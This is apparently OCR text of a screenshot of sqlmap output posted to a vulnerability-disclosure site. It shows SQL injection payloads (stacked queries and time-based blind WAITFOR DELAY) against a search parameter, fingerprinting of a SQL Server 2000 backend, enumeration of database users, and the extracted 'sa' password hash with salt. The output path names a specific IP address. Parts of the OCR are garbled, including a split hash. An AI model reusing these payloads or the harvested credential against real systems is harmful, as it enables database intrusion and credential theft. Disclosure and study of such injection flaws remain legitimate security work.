 管理员: C:\Windows\system32\cmd.exe
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ChannelID=2&field=Editor&keyword=123'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ChannelID=2&field=Editor&keyword=123' WAITFOR DELAY '0:0:5'--
---
[13:37:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:37:32] [INFO] fetching database users
[13:37:32] [WARNING] reflective value(s) found and filtering out
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa
[13:37:32] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] BUILTIN\\Administrators [1]:
password hash: NULL
[*] sa [1]:
password hash: 0x0100ef699469f233edf21c3c0e2af45cfa2bb 62afa2893d6a4b63e28
b30df22b1f6
header: 0x0100
salt: ef699469
mixedcase: f233edf21c3c0e2af45cfa2bb9bc3602c55b8ce5
uppercase: b61a65c962afa2893d6a4b63e28b30df22b1f67e
[13:37:37] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\218.31.133.
92'
[*] shutting down at 13:37:37
www.wooyun.org